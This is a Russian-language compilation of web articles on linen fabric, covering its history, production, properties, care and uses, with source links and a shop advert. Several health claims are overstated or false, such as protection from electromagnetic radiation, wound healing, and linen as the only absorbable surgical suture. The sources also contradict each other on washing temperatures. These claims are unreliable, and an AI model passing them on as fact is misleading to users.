<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="ue1faeea5ee7d14a664ab8caec286f71e" href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-koshki-iz-tkani-svoimi-rukami-kak-sshit-samostoyatelno-doma.html" rel="nofollow" target="_blank"><style> .ue1faeea5ee7d14a664ab8caec286f71e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue1faeea5ee7d14a664ab8caec286f71e:active, .ue1faeea5ee7d14a664ab8caec286f71e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1faeea5ee7d14a664ab8caec286f71e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1faeea5ee7d14a664ab8caec286f71e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue1faeea5ee7d14a664ab8caec286f71e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue1faeea5ee7d14a664ab8caec286f71e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Выкройка кошки из ткани своими руками: как сшить самостоятельно дома</span></div></a></div><p>Если соблюдать все рекомендации по уходу за льняным домашним текстилем и одеждой, она прослужат не один год, становясь только лучше. Со временем вы заметите, что вещи изо льна сделались мягче, и ухаживать за ним стало проще.</p>
<p>  [Оценивших: 3 Средняя оценка: 5] </p>
<p>Источник: <span class="hidden-link" data-link="https://oshtorah.ru/tkani/lnyanaya-tkan.html">https://oshtorah.ru/tkani/lnyanaya-tkan.html</span></p>
<h2>Лен — что за ткань? ее свойства, состав и виды (фото)</h2>
<p>Лен — ткань которая с годами не теряет значительности в текстильной промышленности, а наоборот являться показателем хорошего вкуса владельца изделий из натурального сырья. Льняные полотна имеют приятную гладкую поверхность и матовый блеск, выпускаются из волокон растительного происхождения, семейства льновых.</p>
<p> </p>
<h3>История появления</h3>
<p>Текстильные полотна из растительного рода Linum (лен обыкновенный) производятся уже несколько тысячелетий. Историками до сих пор не установлено их первоначальное место зарождения. В древности льняная ткань была показателем богатства и изящества.</p>
<p>Даже в те далекие времена, мастера ткачества достигали высшего качества льняных изделий. Ткань была тонкой, но достаточно крепкой, с особым приглушенным блеском.</p>
<div class="warning">
<p>В древнем Египте полотна изо льна были денежной единицей. А одежду из нее могли носить только фараоны и их приемники. Во все времена, в христианстве, считалось, что льняные одежды — это символ чистоты и целомудрия.</p>
</div>
<p>Историки уверены, что льняные культуры в России, возделывались еще со времен древней Руси. Изначально — в Псковской местности, потом — Волынской и Новгородской.</p>
<p></p>
<h3>Производство</h3>
<h3>Способ обработки льна прошлых лет</h3>
<p></p>
<p>Лен – однолетнее травянистое растение, которое выращивались в благоприятных условиях, все что им нужно – это длинный световой день. После созревания его выдергивали из земли вместе с корнем и формировали в снопы. Затем просушивали и целебные льняные семечки, отделялись от стебля. Но для отсоединения волокна от древесной части стебля, требовалось до нескольких недель, в зависимости от погоды. С этой целью, очесанные стволы разглаживали на поле для того, что бы они намокли в естественной среде и микроорганизмы смогли разрушить его клейкие вещества.</p>
<p>После чего начиналась первичная обработка — отделение сырья от костры (твердой середины), для этого стебли размягчают путем мятия и трепления. Отсоединившиеся волокна льна чесали и слабо скручивали в ровницу, затем из нее пряли нити. После чего наступал процесс ткачества, отбеливания и окрашивания.</p>
<p></p>
<h3>Современная обработка</h3>
<p>В настоящее время уборка льна и выпуск ткани полностью механизированный процесс:</p>
<ul>
<li>жатва происходит комбайновым способом, двумя методами:
<ul>
<li>однофазным (прямое комбайнирование) – требление и расчесывание стеблей осуществляется машиной;</li>
<li>двухфазным (раздельная уборка) – с начало формируется стеблевая лента (с семенами), после чего ее выделывают агрегаты подборщики-очесыватели;</li>
</ul>
</li>
<li>при помощи специализированных конструкций делают первичную обработку сырья, во время которой происходит отделение волокон от ствола;</li>
<li>подготовленный материал попадает в прядильные цеха, в которых делают нити;</li>
<li>затем, нитяные бобины поступают на ткацкие фабрики для изготовления полотен разных видов.</li>
</ul>
<p>Внешний вид, мягкость и толщина ткани на прямую зависит от метода обработки сырья. Чем качественней материя – тем выше цена. В настоящий момент ценятся льняные полотна выпущенные в Италии, Бельгии и Ирландии, но самыми большими поставщиками остаются США и Канада. К сожалению, отечественные полотна уступают в качестве зарубежным, однако радует их невысокая цена.</p>
<h3>Видео: Как делают льняную ткань</h3>
<p></p>
<h3>Разновидности и сфера применения</h3>
<p>Многофункциональная ткань из льна применяется в разных областях:</p>
<ul>
<li>40% бытовые – используются для пошива одежды и в качестве домашнего обихода: постельного белья, скатертей, салфеток и штор;</li>
<li>60% – применяются для технических потребностей, в разных отраслях народного хозяйства.</li>
</ul>
<p>Существует большое количество критерий для распределения материи на виды:</p>
<ul>
<li>по типу переплетения нитей: саржевые, полотняные, жаккардовые, ажурные и узорчатые;</li>
<li>по ширине полотна: узкие (40-60 см), широкие (от 130 см) и средние (70-130 см);</li>
<li>по цвету: неокрашенные (натурального сероватого оттенка), отбеленные, гладкокрашеные (однотонные), цветные и набивные.</li>
</ul>
<p></p>
<ul>
<li>шторы, занавески, ламбрекен и тюль из льна – будут элегантно смотреться в любом помещении;</li>
<li>мебель с льняной обивкой и чехлы – абсолютно экологичны и комфортный;</li>
<li>постельное белье, покрывала – благодаря современным технологиям, полотна получаются очень тонкими и высококачественными;</li>
<li>скатерти и салфетки – эстетичны и неприхотливы в уходе.</li>
</ul>
<p>Современные льняные фабрики выпускают ткани класса Люкс и Премиум, что удовлетворяет требования разных потребителей.</p>
<p></p>
<h3>Состав</h3>
<p>Большинство разновидностей тканей выпускаются только из волокон льна, но в зависимости от сферы применения (назначения) состав ткани может меняться. Это делается для изменения показателей материи и процентное соотношение нитей может быть разным. В качестве добавочного материала, допустимы:</p>
<ul>
<li>лен/хлопок – нередко такой состав встречается в постельном белье;</li>
<li>лен/синтетика – уменьшает сминаемость льняной ткани, но при этом уменьшаются гигиенические свойства изделий.</li>
</ul>
<p>Перед покупкой изучите состав материи, поскольку новые технологии производства позволяют выпускать синтетические волокна имитирующие натуральные, в том числе и лен.</p>
<p></p>
<h3>Характеристики</h3>
<p>Все виды, независимо от способа производства, обладают большим количеством положительных свойств, к которым относится:</p>
<ul>
<li>экологичность – абсолютно натуральны и не оказывающие вредного влияния на окружающую среду;</li>
<li>гигроскопичность – лен хорошо поглощает влагу, водяные пары;</li>
<li>теплопроводность – обладает теплозащитными свойствами;</li>
<li>воздухопроницаемость – позволяет хорошо пропускать воздух, поддерживая комфортный микроклимат;</li>
<li>не накапливает статическое электричество;</li>
<li>прочность – крепкие волокна льна отлично противостоят разрыву, обеспечивая высокую износоустойчивость;</li>
<li>не пилингуется – со временем, на поверхности ткани не образуются «катышки»;</li>
<li>натуральная ткань антиаллергена.</li>
</ul>
<p></p>
<p>Однако, ткань с отличными механическими и физическими показателя, имеет и свои недостатки:</p>
<ul>
<li>сминаемость тонких полотен – после сжатия, сохраняет складки;</li>
<li>усадка – может уменьшиться в размерах после полного намокания;</li>
<li>осыпаемость необработанного края.</li>
</ul>
<h3>Особенности ухода</h3>
<p>Лен относится к неприхотливым тканям и не требует особого ухода, но для сохранения первоначальных качеств и привлекательного вида изделия, следует придерживаться простых правил:</p>
<ul>
<li>разрешена машинная и ручная стирка;</li>
<li>отбеленные и необработанные (имеют естественный цвет) полотна выдерживают высокие температуры (до 90 °С), при необходимости, их можно кипятить;</li>
<li>для окрашенного льна, t воды не должна превышать 60 °С и не допускается использование отбеливающих средств;</li>
<li>аппретированне – до 40°С, моющие средства не должны содержать отбеливающих веществ;</li>
<li>нельзя высушивать в сушильных машинах, они могут дать усадку;</li>
<li>сушить в хорошо проветриваемом помещении в горизонтальном виде, вдали от отопительных приборов;</li>
<li>утюжить можно с режимом отпаривания, при температуре утюга 150-200°С.</li>
</ul>
<p> Перед началом стирки или глажки – изучите ярлык от производителя, на котором указаны допустимые нормы по уходу за изделием. </p>
<h3>Видео: Почему следует покупать постельное белье из льна</h3>
<p></p>
<h3>Отзывы</h3>
<p> Светлана: «По моему мнению, лен – самая качественная материя. Кроме того, что у меня много льняной одежды, я занимаюсь прикладным искусством, поэтому не однократно приходилось сталкиваться с этой тканью.» Виктория: «У меня малыш аллергик, от синтетической ткани сразу появляется на теле сыпь, поэтому я предпочитаю натуральную детскую одежду, особенно в жаркое время.»</p>
<p>Источник: <span class="hidden-link" data-link="https://homeinterior.pro/material/tkan-len.php">https://homeinterior.pro/material/tkan-len.php</span></p>
<h2>Льняная Ткань</h2>
<p></p>
<p> В наш век высоких технологий, синтетики и ГМО особенно ценится всё натуральное и экологичное, созданное самой природой. Одним из таких продуктов является льняная ткань, которая служит человечеству уже более 5 тысяч лет.</p>
<p> Одежду из льна носили во всех частях света — в Месопотамии, Ассирии, Древней Греции и Индии, причем позволить себе её могли только высшие слои общества.</p>
<p> Высокого уровня в производстве ткани из льна достигли и древние египтяне, которые делали изумительное по качеству и внешнему виду полотно.</p>
<p> Если сегодня в промышленности из 1 кг льняной пряжи получают около 40 километров нити, то в Древнем Египте этот показатель был выше в 6 раз, столь тонкое и дорогое полотно использовалось только для богослужений.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="375" src="https://www.youtube.com/embed/hmAgRWmiJjo?feature=oembed" width="500"></iframe></p>
<p>На территории Киевской Руси лён возделывали еще задолго до крещения, скифские и сарматские племена также владели технологией выделки ткани из волокон льна. Во многих странах льняные ткани использовались в ритуалах, их надевали жрецы и императоры, однако в славянской цивилизации одежда из льна была доступна для всех.</p>
<h3> Волшебные свойства льняной ткани</h3>
<p></p>
<p>Несмотря на разнообразие современных синтетических тканей, лён не теряет своих позиций в рейтинге предпочтений покупателей. Это не удивительно, поскольку льняная ткань обладает рядом неоспоримых достоинств, даже если сравнивать ее с другими натуральными тканями — хлопком или шерстью.</p>
<p>Лён эффективно отводит лишнее тепло и влагу, поэтому одежда из льна просто незаменима в жаркие летние дни. Есть сведения, что температура в воздушной прослойке между одеждой и телом на 3-4 градуса ниже, чем в окружающей среде. По ощущениям- это прохладная ткань, поэтому в летние ночи очень комфортно спать на постельном белье из льна.</p>
<p> Даже в случаях повышения температуры тела при болезнях или солнечных ожогах льняные простыни приносят больным долгожданное облегчение.Лён — это самая прочная и износостойкая натуральная ткань. К примеру, домашний текстиль из льна может служить 20 и более лет без ущерба для качества и внешнего вида.</p>
<p> Этот факт доказывает и то, что ученые находят египетских мумий, обернутых в достаточно хорошо сохранившиеся бинты из льна.</p>
<p>Льняные ткани отличаются высокой гигроскопичностью, то есть способностью впитывать и отдавать влагу, при этом на вид они остаются практически сухими. Льняные костюмы и платья не «прилипают» к телу в жаркую погоду.</p>
<p>Лён — природный антисептик, и ткань из льна также обладает полезными для здоровья свойствами. Она гипоаллергенна, препятствует размножению бактерий и появлению неприятного запаха. Для людей, страдающих любыми кожными заболеваниями, одежда или постельное белье из льна будет наилучшим выбором.</p>
<blockquote>
<p> Ношение льняной одежды способно значительно улучшить состояние, что подтверждается исследованиями на научном уровне. Дело в том, что растение лён содержит в себе натуральные фенолы, которые остаются в ткани и оказывают благоприятное воздействие на кожу.</p>
</blockquote>
<p>Лён защищает от ультрафиолетового и электромагнитного излучения, поэтому шторы из льна — обычное явление в домах, оформленных в эко-стиле.</p>
<p>Лён — очень практичная ткань, которая легко отстирывается и с каждой стиркой становится мягче и приятнее на ощупь. Ткани хорошо переносят стирку в горячей воде и глажение, имеют устойчивый цвет. Известно, что льняная ткань может выдержать до 140 стирок, в то время как хлопковая — только 70.</p>
<h3>Полотно на все времена и случаи жизни</h3>
<p> Благодаря своей прочности, долговечности и бактерицидным свойствам ткани из льна нашли применение и в быту, и во многих отраслях промышленности.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="ud753efee1bc350b6142d30d31c3a14b3" href="https://skolko-krestikov.ru/krojka-i-shite/kak-sshit-divannuyu-podushku-svoimi-rukami-chehly-i-dekorativnye-navolochki.html" rel="nofollow" target="_blank"><style> .ud753efee1bc350b6142d30d31c3a14b3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud753efee1bc350b6142d30d31c3a14b3:active, .ud753efee1bc350b6142d30d31c3a14b3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud753efee1bc350b6142d30d31c3a14b3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud753efee1bc350b6142d30d31c3a14b3 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud753efee1bc350b6142d30d31c3a14b3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud753efee1bc350b6142d30d31c3a14b3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как сшить диванную подушку своими руками, чехлы и декоративные наволочки</span></div></a></div><p>Хозяйки знают, что полотенца из льна отлично впитывают воду и не оставляют ворсинок при протирке посуды или стеклянных поверхностей. Постельное белье из льна во всем мире относят к предметам премиум-класса.</p>
<p> Домашний текстиль — скатерти и салфетки из льна — это признак нарядной сервировки стола для самых торжественных случаев.Одежда из льна всегда присутствует в коллекциях модных дизайнеров. Актуальный сегодня этнический стиль в одежде — это как раз льняные туники и платья, украшенные кружевом, вышивкой, принтами.</p>
<div class="stop">
<p>В промышленности технические ткани из льна грубой выделки используют для пошива мешков, защитной одежды, мягкой тары, холстов для художников и даже пожарных рукавов. В медицине нашли применение льняная вата и льняные бинты.</p>
</div>
<p> Армии мира широко используют для различных целей именно льняную ткань, гигиеничную и износостойкую. Эта ткань рекомендуется для ухода за малышами и больными, людям с аллергией и дерматологическими проблемами.</p>
<h3> Лён любит поклон, или долгая дорога с поля</h3>
<p> Прежде чем стать полотном, лён проходит долгий и технологически трудный путь. Именно из-за сложной технологии производства льняная ткань стоит дороже, чем хлопок. </p>
<p>Для производства тканей бытового назначения подходит только лен-долгунец с высокими стеблями (выше 60 см). Лён высевают в мае, вскоре поля покрываются растениями с мелкими синими цветочками. Уборка льна начинается примерно в середине августа.</p>
<p> Стебли выдергивают из земли с корнем и расстилают в гряды на земле, образуя так называемые тресты. Они остаются на земле в течение 2-3 недель, в течение которых утренняя и вечерняя роса разрушает связи между волокнами и оболочкой стебля, облегчая их дальнейшее разделение.</p>
<blockquote>
<p> Затем тресты формируются в рулоны и отправляются на льноперерабатывающие предприятия, где с помощью мяльно-трепальных машин получают длинное и тонкое волокно, которое переправляется на ткацкие комбинаты.</p>
</blockquote>
<p> Там оно проходит процедуры чесания и раскладочную машину, и уже на ткацком станке из тонких длинных нитей (льняной пряжи) получается итоговый продукт — полотно сероватого или светло-бежевого цвета.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="375" src="https://www.youtube.com/embed/BPsrR6TDCZU?feature=oembed" width="500"></iframe></p>
<p>Сегодня существует возможность получать льняную ткань самых разных цветов, комбинировать нити с другими тканями, улучшая свойства полотна. Однако заметим, что чемпионом по полезным свойствам является именно неотбеленная, натуральная льняная ткань сероватого цвета или цвета слоновой кости.</p>
<h3> Лён в славянской культуре</h3>
<p>В славянской культуре всегда было особое, трепетное отношение к льну. Многие народные ритуалы и приметы были связаны со льном: свадебные полотенца (рушники) делали из льна, первой одеждой для младенцев были льняные рубашечки, новобрачным стелили постельное белье из льна, льняную нить использовали в гаданиях и заговорах, раны воинов лечили наложением льняной повязки… Незамужние девушки обязательно носили одежду из неотбеленной льняной ткани, символизирующей чистоту и целомудрие. В конце мая, в день посева льна, на Руси отмечали праздник «Семь дев». Сеять лён выходили в новых рубахах из льна, чтобы урожай вышел добрым и обильным.</p>
<p>Российский лён — славное прошлое и новые горизонты</p>
<p>Поскольку лён как сельскохозяйственная культура известен человечеству не одно тысячелетие, производство льняных тканей осуществляется во многих странах мира, причем одни страны являются поставщиками сырья, а другие экспортерами готовой продукции.</p>
<p>Долгое время лён в России производился только для внутреннего употребления, важной статьей экспорта он стал лишь при Петре I. Вплоть до начала XX века ни одна страна не могла соперничать с Россией по площади посадок льна и объему производимого полотна. Наша страна была настоящей монополией, здесь производилось более 80% всего мирового выпуска льняного полотна. После Первой мировой войны в этой отрасли наступил упадок, а после Второй, когда пятилетки осваивались за три года, вновь наступила короткая пора расцвета — распахивались новые поля под лён, строились льнокомбинаты, повышалась производительность труда. Вся льняная промышленность России и стран СНГ и сегодня держится на том, что было сделано и построено в середине XX века.</p>
<p>— Здесь можно купить льняную ткань, льняное постельное белье, льняные скатерти и домашний текстиль из льна. Производство- Оршанский льнокомбинат. ООО «ЭКО ТКАНЬ» предлагает льняную ткань оптом и в розницу на отрез со склада в Москве+7(499)755-81-09</p>
<p>Крупнейшие предприятия по производству льна расположены в Белоруссии и России — в Вологде, Костроме, Ярославле. Оршанский льнокомбинат в Белоруссии остается самым крупным предприятием Европы с огромными площадями и современным оборудованием. Отсюда тюки с льняными тканями уходят в Турцию, Италию, Японию и другие страны.</p>
<p> Кстати, лён нашел свое место даже на гербе Белоруссии, настолько ценным для страны считается льноводство.</p>
<p>Несмотря на все трудности в отрасли, и на российских предприятиях продолжают производить конкурентоспособную продукцию: технические и бытовые ткани из льна, готовые изделия — домашний текстиль (постельное белье, скатерти, салфетки, полотенца).</p>
<p> Старинное предприятие «Большая Костромская Льняная Мануфактура» экспортирует свою продукцию по всему миру, от Швеции до Австралии. Среди клиентов — компании с мировым именем, такие как IKEA и РЖД. Российский и белорусский лён по-прежнему высоко ценится в мировом сообществе и, будем надеяться, никогда не потеряет своих позиций.</p>
<p>Источник: <span class="hidden-link" data-link="https://iz-lna.ru/blog/lnyanaya-tkan-">https://iz-lna.ru/blog/lnyanaya-tkan-</span></p>
<h2>Лен — что это за ткань?</h2>
<p>Лён начали возделывать как культуру еще в эпоху неолита (VIII–III вв. до н. э.). Это подтверждается находками образцов льняных тканей, которые были обнаружены при раскопках древнего поселка в Швейцарии. В музеях они сохранились и до наших дней. Другие образцы льняной ткани, более поздние, были найдены археологами на останках египетских фараонов.</p>
<p>О получении льняного волокна в древности можно судить по настенным рисункам в Египте, по фрескам и рисункам на греческих вазах. Из них видно, как обрабатывали лен в те времена: его дергали, расстилали, сушили, мяли, трепали, чесали и пряли вручную с помощью висящего на нити веретена.</p>
<p>Как производили лен в деревнях в Европе (по шагам).</p>
<p>Как производят лен в Европе в наши дни (англ. озвучка)</p>
<p>В дальнейшем лён широко использовали на Руси, в Ассирии, Индии, Персии, Месопотамии и Риме. На нашей родине ко льну относились с особым уважением и трепетом: его ценили за лечебные и очистительные свойства. Чистая и белая льняная одежда была символом невинности и нравственной чистоты.</p>
<p>  </p>
<h3>Производство льняных тканей</h3>
<p>Производство ткани из льна не отличается сложностью, однако довольно трудоемко. Его основные этапы:</p>
<ol>
<li>Сбор льна и получение льняной соломы (комбайнами или другими машинами).</li>
<li>Вымочка льняной соломы. Для этого расстилают стебли на полях на 2-3 недели, чтобы вымочить росой.</li>
<li>Первичная обработка: сушка, мятье, трепание.</li>
<li>Прядильное производство: получение пряжи (чесание, формирование ленты, получение из ленты ровницы – тонкой подкрученной ленты).</li>
<li>Ткацкое производство: изготовление ткани (на ткацком станке двумя системами нитей).</li>
<li>Отделочное производство: отбеливание, окраска.</li>
</ol>
<p>Из чесаного льна получается более тонкая, лучшая по многим характеристикам и качеству льняная пряжа. Её используют для изготовления бельевых полотен, полотенец, простыней, столового белья, лёгких костюмных тканей, брезентов, пожарных рукавов. Из очеса (волокна короткого) и луба получается более грубая пряжа. Из неё изготавливают грубые ткани: холсты, мешочные ткани, полотна.</p>
<p>Отходы льняного производства применяют как топливо. Также из них изготавливают плиты для стенных перегородок, используют в производстве мебели, настила под паркет. Как видите, ни одна часть льна не утилизируется, все находит свое применение.</p>
<p>  </p>
<h3>Свойства льна</h3>
<p>Основные свойства льняной ткани:</p>
<ul>
<li>Абсолютная <strong>экологичность</strong>.</li>
<li>Высокая теплопроводность.</li>
<li>Износостойкость и прочность.</li>
<li>Воздухопроницаемость.</li>
<li>Минимальная электризуемость.</li>
</ul>
<p>Льняные виды тканей — одни из немногих, которые <strong>производятся из абсолютно натурального сырья</strong>. Лен имеет ценные гигиенические свойства, к примеру, способность отводить тепло и влагу. В жаркую погоду человек, одетый в одежду изо льна, имеет температуру тела на 3-4 градуса ниже, чем в одежде из других тканей (особенно синтетики).</p>
<p>Также доказано, что носка льняной одежды предупреждает некоторые заболевания, так как лен имеет редкие бактериологические свойства — ни грибок, ни бактерии на нем не уживаются.</p>
<p> Эта <strong>совершенно чистая экологичная ткань считается природным антисептиком</strong>. Также лён убивает микробы и разные инфекции, раны под повязками изо льна заживают быстрее.</p>
<div class="advice">
<p> Лён содержит кремнезем, который сдерживает развитие бактерий.</p>
</div>
<p>В настоящее время лен — единственный и бесценный растительный материал, используемый при наложении швов в хирургии: наш организм не отторгает его и полностью рассасывает.</p>
<p>  </p>
<h3>Особенности ухода</h3>
<p>Белые и натуральные (не окрашенные) льняные ткани можно стирать при 90 градусах, а после стирки можно ещё и кипятить. Цветные же изделия стирают при температуре не выше 40 градусов.</p>
<p> Но если для окрашивания использовались кубовые красители, то стирка при высоких температурах не повредит цвету.</p>
<p> Не зависимо от типа красителя стирают льняные изделия в щадящем режиме стиральным средством, предназначенном для данного типа тканей, без добавления отбеливающих и хлорсодержащих препаратов. Агрессивные препараты, такие как хлор, способствуют быстрому разрушению льняных волокон.</p>
<blockquote>
<p>Так как <strong>льняная материя легко мнётся</strong>, сушить такие ткани лучше на открытом воздухе в расправленном виде – тогда изделия не будут иметь морщин, к тому же будут пахнуть свежестью. Чтобы лён меньше мялся, снимать его надо быстро, сразу расправлять и складывать.</p>
</blockquote>
<p>Утюжить изделия изо льна лучше ещё слегка влажными или использовать влажную марлю для лучшего разглаживания. Утюг с паром также облегчит процесс утюжки белья, при этом его <strong>температура не должна превышать 200 градусов</strong>. Если придерживаться вышеперечисленных рекомендаций и условий ухода на ярлыках одежды, то вещь из льняной ткани прослужит не один год.</p>
<p>Также следует отметить, что льняные полотна меньше загрязняются, их требуется реже стирать, что повышает срок службы. К тому же от носки и стирки, в отличие от хлопчатобумажного полотна, лен не желтеет, а сохраняет свежесть и белизну.</p>
<p>  </p>
<p>Со временем лён становиться мягче и ухаживать за ним легче. Поэтому выбирая льняную ткань для пошива платья или костюма, вы долго будете радовать окружающих блистательным видом обновки.</p>
<p>Поделитесь статьей с друзьями:</p>
<p>Источник: <span class="hidden-link" data-link="https://vidy-tkanej.ru/material/33-len.html">https://vidy-tkanej.ru/material/33-len.html</span></p>
<h2>Всё о льняной ткани — от характеристик до применения</h2>
<p></p>
<p>Льняная ткань – одна из старейших в мире. <strong>Свойства и эстетическая привлекательность этой ткани делает её незаменимой для создания повседневного гардероба, специальной одежды, вещей для дома</strong>.</p>
<h3>История возникновения льняной ткани</h3>
<p><strong>Ткань изготовляется из растения под названием «лён обыкновенный»</strong>, его часто из-за применения называют прядильным. Где именно впервые заметили, что из неказистого растения с синими цветами можно делать крепкую и легкую ткань – неизвестно.<strong> Историки утверждают, что эта ткань – очень древняя. Её находят в могильниках, которым больше двух тысяч лет</strong>.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u6e95f149b3a3584c24c32a0d1e2c1e88" href="https://skolko-krestikov.ru/krojka-i-shite/plotnost-tkani-kakaya-luchshe-dlya-postelnogo-belya-kak-opredelit-tablitsa.html" rel="nofollow" target="_blank"><style> .u6e95f149b3a3584c24c32a0d1e2c1e88 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6e95f149b3a3584c24c32a0d1e2c1e88:active, .u6e95f149b3a3584c24c32a0d1e2c1e88:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6e95f149b3a3584c24c32a0d1e2c1e88 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6e95f149b3a3584c24c32a0d1e2c1e88 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6e95f149b3a3584c24c32a0d1e2c1e88 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6e95f149b3a3584c24c32a0d1e2c1e88:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Плотность ткани: какая лучше для постельного белья, как определить, таблица</span></div></a></div><p><strong>Выделка льна очень сложная, эту материю смогли получить только те народы, которые были оседлыми, и могли практически круглый год заниматься выращиванием льна и изготовлением ткани</strong>. По уровню сложности и качеству выделки ткань можно разделить на:</p>
<ul>
<li>Неотбеленный лён</li>
<li>Отбеленный лён</li>
</ul>
<p><strong>Неотбеленный – более грубый, имеет сероватый оттенок, немного ворсистый. Отбеленный лен более тонкий и приятный на ощупь, немного скользит при прикосновении</strong>. Есть такая особенность ткани: чем больше стирок проходит вещь, тем белее становится. Не удивительно, что в славянских семьях было принято передавать льняные сорочки из поколения в поколение.</p>
<p><strong>У льняной ткани есть еще одна особенность – она не терпит горячей воды. От стирки в кипятке лен садится, теряет гладкость, становится жестким</strong>. Кроме того, пятна могут навсегда остаться в волокнах от горячей воды. Лен стараются стирать в деликатном режиме и очень аккуратно отжимать и сушить.</p>
<p></p>
<p><strong>Лён был очень дорогим материалом с момента возникновения. В очень давние времена его заменяли дешевой альтернативой – конопляной тканью</strong>, которую сейчас сложно найти. <strong>В современном мирое производство ткани из льна стало удобным и недорогим</strong>, купить льняную ткань может каждый.</p>
<p><strong>Лен имеет ряд таких особенностей:</strong></p>
<ul>
<li><strong>Практически не тянется</strong></li>
<li><strong>Имеет матовый блеск</strong></li>
<li><strong>Слегка скользит</strong></li>
<li><strong>Лён тонкой выделки немного прозрачный</strong></li>
<li><strong>Четки видно структуру материала и плетение волокон</strong></li>
</ul>
<h3>Применение льняных тканей</h3>
<p><strong>Чистая льняная ткань цениться больше, чем с добавками синтетических волокон. Любой лён устойчив в носке, но натуральный требует деликатного подхода в стирке</strong>, хоть он и гипоалергенен.</p>
<p><strong>Лён подходит для детской одежды и постельного белья. Он дышит, приятен к телу, натурален</strong>. Это главные показатели не только для детской, но и для взрослой одежды. Льняные ткани незаменимы для летнего гардероба.</p>
<p>https://www.youtube.com/watch?v=FLkIcyjh3jM</p>
<p>Благодаря приятной структуре материала, из него любят шить спецодежду врачи, провизоры, химики, и все, кто вынужден проводить в униформе долгое рабочее время.</p>
<p><strong>Лён применяют для домашних товаров – салфеток, скатертей, декоративных подушек и ковриков, панно, гардин. Он прекрасно подходит для вышивки счетной гладью, крестом, декоративными швами</strong>. Ткань очень устойчива к протиранию и не рвется, поэтому из льна делают межкомнатные и оконные шторы, коврики. Он прекрасно перерабатывается, из старых льняных вещей можно вязать коврики.</p>
<p><strong>Льняная ткань традиционна для большинства европейских народов, поэтому ее используют для пошива этнической одежды не только реконструкторы, но и изготовители сувениров. Вышиванки и рушники из льна считаются самыми элитными, дорогими и красивыми. Такие вещи могут служить нескольким поколениям</strong>.</p>
<p>Лён имеет множество дизайнов. Его окрашивают в разнообразные оттенки синтетическими и натуральными красителями. Также есть лён с набивными узорами, а еще можно купить льняную ткань с мережками и машинной вышивкой. Любая льняная ткань будет долго служить и радовать глаз.</p>
<p>Источник: <span class="hidden-link" data-link="https://textilemarket.ru/blog/len-osobennosti-i-primenenie">https://textilemarket.ru/blog/len-osobennosti-i-primenenie</span></p>
<h2>Лен – натуральная и экологичная ткань</h2>
<p>Лен – натуральная экологичная ткань из сырья растительного происхождения. Имеет гладкую ровную матовую поверхность. Льняная одежда ценится за натуральный состав. Лен — уникальная ткань, из которой при разных условиях можно создать тонкие кружева, мягкую костюмную ткань, прочную мешковину, толстые канаты и даже пожарные рукава.</p>
<h3>История ткани</h3>
<p>Технология возделывания льна и производство льняной пряжи были известны глубоко до нашей эры. Это первая ткань, сотканная людьми и вытеснившая одежду из звериных шкур.</p>
<p> Доказательством служат фрагменты полотна, найденные при археологических раскопках древних поселений Месопотамии, Ассирии, Египта. Египетские настенные рисунки наглядно иллюстрируют процесс создания льняного полотна.</p>
<p> Мумии египетских фараонов завернуты в льняные повязки.</p>
<p></p>
